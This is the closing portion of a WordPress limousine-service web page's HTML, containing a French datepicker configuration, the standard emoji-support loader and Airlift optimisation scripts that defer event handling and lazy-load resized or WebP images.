jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */</script>
<template id="c9dzsl1dqf8XLagZpG5v"></template>
<template id="zrgU3Qp7HuoeQLW73ivH"></template>
<template id="JlLxNI5v09UvYTuq36Zy"></template>
<template id="DUPeSMEYcw0jGNKpXymu"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.amani-limousines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="4QFNyyvIonpAIZwaVlJ4" defer="1" data-cfasync="false" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.amani-limousines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/themes/chauffeur/framework/images/close.png?bv_host=www.amani-limousines.com","1":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/alert.png?bv_host=www.amani-limousines.com","2":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/info.png?bv_host=www.amani-limousines.com","3":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/tick.png?bv_host=www.amani-limousines.com","4":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/vc/exclamation.png?bv_host=www.amani-limousines.com","5":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png?bv_host=www.amani-limousines.com","6":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png?bv_host=www.amani-limousines.com","7":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png?bv_host=www.amani-limousines.com","8":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png?bv_host=www.amani-limousines.com","9":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png?bv_host=www.amani-limousines.com","10":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png?bv_host=www.amani-limousines.com","11":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png?bv_host=www.amani-limousines.com","12":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png?bv_host=www.amani-limousines.com","13":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png?bv_host=www.amani-limousines.com","14":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png?bv_host=www.amani-limousines.com","15":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png?bv_host=www.amani-limousines.com","16":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png?bv_host=www.amani-limousines.com","17":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png?bv_host=www.amani-limousines.com","18":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png?bv_host=www.amani-limousines.com","19":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png?bv_host=www.amani-limousines.com","20":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png?bv_host=www.amani-limousines.com","21":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png?bv_host=www.amani-limousines.com","22":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png?bv_host=www.amani-limousines.com","23":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png?bv_host=www.amani-limousines.com","24":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png?bv_host=www.amani-limousines.com","25":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png?bv_host=www.amani-limousines.com","26":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png?bv_host=www.amani-limousines.com","27":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/camera.png?bv_host=www.amani-limousines.com","28":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart.png?bv_host=www.amani-limousines.com","29":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png?bv_host=www.amani-limousines.com","30":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/clock.png?bv_host=www.amani-limousines.com","31":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/control.png?bv_host=www.amani-limousines.com","32":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/fire.png?bv_host=www.amani-limousines.com","33":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/heart.png?bv_host=www.amani-limousines.com","34":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/mail.png?bv_host=www.amani-limousines.com","35":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/plus-shield.png?bv_host=www.amani-limousines.com","36":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/icons/video.png?bv_host=www.amani-limousines.com","37":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_open.png?bv_host=www.amani-limousines.com","38":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/toggle_close.png?bv_host=www.amani-limousines.com","39":"https://www.amani-limousines.com/wp-content/uploads/al_opt_content/IMAGE/www.amani-limousines.com/wp-content/plugins/js_composer/assets/images/flickr.png?bv_host=www.amani-limousines.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 696704151906364193d58367. Config Timestamp: 2026-01-14 02:48:53 UTC, Cached Timestamp: 2026-01-30 20:55:31 UTC -->